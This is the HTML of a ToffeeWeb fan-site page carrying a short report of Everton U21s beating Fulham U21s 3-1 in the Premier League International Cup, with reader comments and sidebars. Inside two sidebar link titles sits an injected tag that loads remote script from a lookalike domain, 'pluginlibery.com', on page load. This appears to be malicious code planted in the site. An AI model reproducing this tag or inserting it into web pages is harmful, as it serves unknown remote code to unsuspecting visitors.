	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
    <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">
<style type="text/css">
#article h1 {
font-family: "Helvetica Neue", "Lucida Grande", Arial, serif;
font-size: 190%;
margin: 0.4em 0 0 0;
color: #000;	
font-weight: bold;
letter-spacing: 0;
}
</style>
			<article class="editorial-layout clearfix">
		<h6 class="breadcrumb"><a href="/season/">Season</a> <span class="bc-bullet">&#8250;</span> <a href="/season/23-24/">2023-24</a> <span class="bc-bullet">&#8250;</span> <a href="/season/23-24/news/">News</a></h6>  
		<h1><a name="44538"></a>Everton U21s progress in Premier League International Cup</h1>	
	<div class="articleBody">	

							
	
						<div class="dek">
						
						<span class="bylineauthor">Michael&nbsp;Kenrick</span>							
						26/02/2024 
						
						<span class="articleCommentsCount"><nobr><span class="commentCount">6</span><a href="#comments">comments</a> </nobr>&nbsp;|&nbsp; <small><a href="#1400855">Jump to last</a></small></span>
					
		   						</div>

 <h6 class="articleSubheading">Everton U21s 3 - 1 Fulham U21s</h6>
	   		
		 			  <meta property="og:image" content="https://toffeeweb.com/" />
		  

   

				  
	<p><strong>Everton U21s come back strongly to beat Fulham this evening at Walton Hall Park and reach the Premier League International Cup semi-finals after falling behind in the first half.&nbsp;</strong></p>
<p>Michael Keane and Yousseff Chermiti came into the home side at Walton Hall Park for some rare game-time, while Francis Okoronkwo continued his return from an injury that had kept him out for the last 3 months.&nbsp;</p>
<p>Very soon after the half-time restart, Michael Keane jumped high to head in an Everton corner for the equalizer.&nbsp; &nbsp;Everton went ahead through a penalty when Whitaker was fouled and Chermiti made no mistake from the spot.</p>
<p>And Chermiti followed that with a goal from open play when his shot was too strong for the keeper as it rolled over the line. But discipline slipped in the last few minutes as first Whitaker and then Chermitti were shown second yellow cards for kicking the ball away and Everton finished the game with 9 men.&nbsp;		   
		   	
<!-- in-article ad goes here -->	
			</p>
<p><strong>Everton:&nbsp;</strong>Barnsley, J Patterson [Y37'], Hunt, Welch [Y:63'], Keane, Warrington (81' Djankpata), Whitaker [Y:41'; YR:84'], Metcalfe (81' Butterfield), Chermiti [Y:87'; YR:94'], Armstrong (66' Onyango [Y:78']), Okoronkwo (62' Kouyate).</p>
<p><em>Subs not Used:</em> G Pickford, Heath, Jones.</p></p>
	&nbsp;
	              

               
			  
			  
                 
			  
		
				<hr>	
				
  <!-- 1 --> 

  


								
	

						
	 
 
 <h3 style="margin-bottom: 0;" id="comments">Reader Comments (6)</h3>
  <p class="smallprint">Note: the following content is not moderated or vetted by the site owners at the time of submission. Comments are the responsibility of the poster. <a href="#disclaimer">Disclaimer</a> ()</p>
  <br />
  <a name="comments" id="comments"></a>
    	                    
  <a name="1400521" id="1400521"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Dave Abrahams                 </strong>
            <br />
      <span class="commentNo">1</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      26/02/2024      at
      21:12:12      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Michael, is there any sign of the young player we signed from Italy a few weeks ago, can't think of his name, he's played once but there has been no mention of him since.        </div>
  </div>
  
  	                    
  <a name="1400713" id="1400713"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			David Bromwell                 </strong>
            <br />
      <span class="commentNo">2</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      27/02/2024      at
      17:26:50      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Looks like a good win, but two players sent off for silly nonsense. Not sure if this means Chermiti will be suspended from the first team squad? <P>Also, no sign of Dobbin, does that mean he is injured? Well done to the first-team players who played.         </div>
  </div>
  
  	                    
  <a name="1400746" id="1400746"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Sam Hoare                 </strong>
            <br />
      <span class="commentNo">3</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      27/02/2024      at
      20:54:20      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Dave, Kingsford Boakye? He&#39;s only 19 and this side was quite an experienced one so maybe he didn&#39;t make the squad? Or could be injured?        </div>
  </div>
  
  	                    
  <a name="1400747" id="1400747"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Dave Abrahams                 </strong>
            <br />
      <span class="commentNo">4</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      27/02/2024      at
      21:03:52      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Sam (3), <P>Thanks, maybe he is injured because, apart from that first game, I don't think he has played since.        </div>
  </div>
  
  	                    
  <a name="1400853" id="1400853"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Dave Williams                 </strong>
            <br />
      <span class="commentNo">5</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      28/02/2024      at
      10:38:58      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        No suspension, David â€“ confined to the competition, so misses semi-final!<P>Be good to see him play some decent minutes on Saturday as he can't do much worse!        </div>
  </div>
  
  	                    
  <a name="1400855" id="1400855"></a>
  <div class="articlecomment clearfix">
    <div class="articlecommenter"> 
    <strong class="commentAuthor">
                			Danny Oâ€™Neill                 </strong>
            <br />
      <span class="commentNo">6</span>&nbsp;<span class="publishdate" style="font-size: 0.8em;">Posted
      28/02/2024      at
      10:42:37      </span>
	          </div>
         <div class="articlecommenttext clearfix">
        Thanks Michael.<p>Good to see young Warrington back.        </div>
  </div>
  
          

        
 <a name="contribute"><div id="contribute" class="divider" style="margin-top: -350px; height: 0; width: 1; float: right;"></div></a> 
  <div id="addyourcomments">
 <hr>
     <h3>Add Your Comments</h3>
  <p>In order to post a comment, you need to be logged in as a registered user of the site. </p>
  <p>&#187; <strong><a href="/members/login.php">Log in now</a></strong></p>
  <p>Or <a href="/members/register.php">Sign up</a> as a ToffeeWeb Member &#8212; it's free, takes just a few minutes and will allow you to post your comments on articles and Talking Points submissions across the site.</p>
      </div>
  
   
<br> 

  <!-- 3 --> 
  


				           <p style="text-align: center;"><small class="midemphasis"><a class="midemphasis" href="/members/patrons.php">How to get rid of these ads and support TW</a></small></p>
	           

				  
 
				<div class="articlecopyright">&copy; ToffeeWeb</div>                 
					</div><!-- /articleBody -->
					</article><!-- end article -->
										
					</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  

<!-- DMPU -->



 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768818745-aston-villa-v-everton-premier-league11-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47179.html">James Garner grabbing his chance to be the main man</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768843905-aston-villa-v-everton-premier-league21-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47182.html">Thierno Barry and Merlin Röhl impress David Moyes at Villa Park</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768833359-G0NFqXsAAK14-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47180.html">Senegal lift Africa Cup of Nations after chaotic final</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768834680-nottingham-forest-v-everton-premier-league41-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47181.html">David Moyes praises Everton’s resilience after fantastic win over Aston Villa</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768767057-aston-villa-v-everton-premier-league1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47178.html">Aston Villa vs Everton Player Ratings: Garner shines again in fantastic away win</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/thumbs/matchday-villa-a.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47177.html">Plucky depleted Everton sock it to The Villains!</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768578616-everton-v-sunderland-emirates-fa-cup-third-round61-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47169.html">Aston Villa vs Everton: Preview, Predicted Lineups and Where to Watch</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768584107-burnley-v-everton-premier-league81-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47171.html">David Moyes has the final say on recruitment at the club</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    

<!-- 1 300x250 MPU #3 --> 


                                        
		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">7</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">10</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>22</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>32</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">31</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Crystal Palace</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
